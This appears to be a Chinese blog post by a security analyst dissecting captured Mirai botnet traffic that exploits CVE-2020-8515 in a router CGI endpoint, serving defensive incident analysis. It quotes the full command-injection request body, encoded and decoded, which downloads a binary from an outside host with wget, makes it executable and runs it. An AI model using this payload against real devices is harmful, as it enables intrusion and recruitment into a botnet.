一次mirai僵尸网络攻击的流量分析

表哥们好,今天又是看设备的一天,之前看到木马的状态码是404 not found就不看了,告警每天20W,就俺们两个人,想着还是要好好深入分析的原则,就有了mirai僵尸网络的流量分析一文,感兴趣的小伙伴,可以继续跟下去。(因为文章比较简单)

分析

分析过程:

1.攻击ip为国外ip.



1.看到一个攻击主机一直在对多个主机进行攻击。

2.请求路径为,/cgi-bin/mainfunction.cg。

3.useragent为XTC,是mirai的标志之一。



4.请求体,可以看到这里有linux执行命令,${IFS} 在这里起到空格的作用,把(${IFS}替换成 空格)就可以看出来。

action=login&keyPath=%27%0A/bin/sh${IFS}-c${IFS}'wget${IFS}http://178.33.64.107/arm7${IFS}-O${IFS}/tmp/upnp.debug;${IFS}chmod${IFS}777${IFS}/tmp/upnp.debug;${IFS}/tmp/upnp.debug'%0A%27&loginUser=a&loginPwd=a

%27:‘

%OA:换行

${IFS}替换成空格

action=login&keyPath='

/bin/sh -c 'wget http://178.33.64.107/arm7 -O /tmp/upnp.debug; chmod 777 /tmp/upnp.debug; /tmp/upnp.debug'

&loginUser=a&loginPwd=a

5.查询威胁情报



攻击主机

74.102.39.43 恶意文件下载主机



恶意文件下载主机



6.下载可疑文件进行分析(404)

6.下载可疑文件进行分析(404)

总结:

结合以上几点,得到结论,mirai僵尸网络74.102.39.43进行“cgi-bin/mainfunction.cgi”(CVE-2020-8515)的漏洞,进行代码执行,从178.33.64.107主机下载恶意文件,因文件不存在,下载失败,攻击失败。

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录